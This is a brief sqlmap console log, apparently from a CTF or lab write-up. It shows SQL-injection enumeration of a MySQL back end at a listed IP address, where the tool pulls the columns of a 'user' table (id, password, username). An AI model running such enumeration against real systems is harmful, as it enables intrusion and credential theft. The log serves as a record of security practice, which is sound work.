 ---
[13:21:39] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:21:39] [INFO] fetching columns for table 'user' in database 'user'
[13:21:39] [WARNING] reflective value(s) found and filtering out
Database: user
Table: user
[3 columns]
+----------+----------+
| Column   | Type     |
+----------+----------+
| id       | int(11)  |
| password | char(20) |
| username | char(20) |
+----------+----------+
[13:21:39] [INFO] fetched data logged to text files under '/home/kcm/.local/shar
e/sqlmap/output/59.110.157.4'
[*] ending @ 13:21:39 /2020-09-28/